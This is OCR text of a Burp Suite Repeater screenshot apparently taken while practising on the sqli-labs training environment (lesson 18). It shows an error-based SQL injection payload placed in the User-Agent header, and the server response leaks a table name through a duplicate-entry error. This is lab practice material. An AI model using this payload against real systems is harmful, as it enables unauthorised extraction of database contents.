 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: sql-labs
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent:1',(select 1 from (select count(*),concat((select table_name from information_schema.tables
where table_schema=database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by
x)a),1)#
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('1',(select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a),1)#', '127.0.0.1', 'admin')Your User Agent is:
1',(select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a),1)#
Duplicate entry 'referers1' for key ''
SUCCESSFULLY
LOGGED IN
2,290 bytes | 9 millis